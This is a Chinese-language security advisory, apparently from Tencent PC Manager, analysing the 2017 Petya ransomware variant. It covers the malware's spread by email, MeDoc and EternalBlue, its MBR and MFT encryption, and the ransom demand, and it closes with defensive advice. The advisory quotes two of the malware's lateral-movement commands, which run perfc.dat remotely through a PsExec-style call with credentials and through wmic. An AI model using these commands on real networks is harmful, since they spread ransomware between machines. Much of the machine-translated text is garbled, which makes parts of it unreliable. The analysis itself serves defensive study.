电脑管家权威发布启动指南 四步彻底防御Petya勒索病毒

据twitter据透露,乌克兰政府机构遭到大规模攻击,其中乌克兰副总理的计算机受到攻击。现在腾讯计算机管家已经确认病毒是Petya勒索病毒变种。Petya勒索病毒变种中毒后,将扫描内网机械,通过永恒的蓝色缺陷传播到内网机械,达到快速传播的目的。Petya新变种简介



据twitter据透露,乌克兰政府机构遭到大规模攻击,其中乌克兰副总理的计算机受到攻击。现在腾讯计算机管家已经确认病毒是Petya勒索病毒变种。Petya勒索病毒中毒后,将扫描内网机械,通过永恒的蓝色缺陷传播到内网机械,达到快速传播的目的。一些外国安全研究人员认为,Petya勒索病毒变种将通过电子邮件附件传播,行使携带缺陷的变种DOC攻击文件。中毒后,病毒会修改系统MBR指导风扇区域,当计算机重启时,病毒代码将在Windows操作系统之前接受计算机,并进行加密和其他恶意操作。计算机重启后,将显示一个伪装的界面,该界面实际上是病毒显示的,该界面假称是磁盘扫描,实际上是磁盘数据的加密操作。



病毒要求受害者在加密后支付价值300在美元比特币之后,解密钥将被回复。

传播渠道分析





渠道可能会传播-邮箱流传

凭据乌克兰CERT官方消息,邮件附件被以为该次病毒攻击的流传源头,邮箱附件是一个DOC文档,文档通过缺陷CVE-2017-0199为了触发攻击,计算机管家也追溯到类似的电子邮件攻击最早发生在国内6月27早上。在实际测试过程中,整个攻击过程并没有完全重现。

渠道可能会传播-MeDoc

许多平安研究机构以为,这次Petya因为MeDoc劫持软件更新服务。

详细的功能分析

熏染过程分析

1,写MBR

0~0x21扇区保留的是病毒的MBR原始和微内核代码数据MBR加密保留在第一位0x22扇区。



2,加密文件



1)遍历分区



2)加密文件类型



3)文件加密过程

3、流传方式





1)可以通过治理共享在局域网内传播,然后通过wmic实现远程下令执行。

C:\Windows\dllhost.dat \\10.141.2.26 -accepteula -s -d C:\Windows\System32\rundll32.exe "C:\Windows\perfc.dat",##1 60 "RCAD\ryngarus.ext:FimMe21Pass!roy4""RCAD\svcomactions:3GfmGeif"

c:\windows\system32\wbem\wmic.exe /node:"IP_ADDR" /user:"User" /password:"PWD" process call create "c:\windows\system32\rundll32.exe" \"c:\windows\perfc.dat\" #1



2)通过EternalBlue和EternalRomance破绽流传。

解救Petya勒索病毒招用户 电脑管家免费送恢复工具U盘



在程序发动攻击之前,实验获得可攻击性IP地址列表:

依次获取:已确立TCP毗邻的IP、内陆ARP缓存的IP以及局域网中存在的服务器IP地址。网络完成这些地址后,将进一步攻击。

磁盘加密和勒索细节

主要功能外观:

1、系统重启,恶意MBR加载;



2、检查磁盘是否加密,若是没有则显示伪造的检测磁盘界面、并加密MFT;

3、显示红色勒索界面允许用户输入密钥;

细节分析:





MBR启动后,将1-21扇区数据复制到8000地址处,然后Jmp执行8000地址代码

通过读取符号判断磁盘已经加密

若磁盘没有加密,则显示检测磁盘界面并加密MFT

加密完成后,读取扇区后面的勒索语句



将获得的句子显示到屏幕上



从获取密钥并验证屏幕

平安建议

1,腾讯电脑管家实时下载安装,并使用勒索病毒免疫工具,防患于未然。(免疫工具下载地址http://dlied6.qq.com/invc/xfspeed/qqpcmgr/download/PetyaFix_2_0_766_127.exe)

2,用电脑管家实时打补丁。

3,遇到可疑文件,特别是生疏邮件中的附件,不易打开,首先,使用计算机管家扫描或上传到哈勃分析系统(https://habo.qq.com/)对文件举行平安性检测。

参考资料

1,http://www.freebuf.com/articles/system/138567.html

2,https://securelist.com/schroedingers-petya/78870/

3,https://www.malwaretech.com/2017/06/petya-ransomware-attack-whats-known.html

4,https://www.fireeye.com/blog/threat-research/2017/06/petya-ransomware-spreading-via-eternalblue-exploit.html

5,http://blog.checkpoint.com/2017/06/27/global-ransomware-attack-spreading-fast/

6,https://gist.github.com/vulnersCom/65fe44d27d29d7a5de4c176baba45759

Petya新型勒索病毒加密原理分析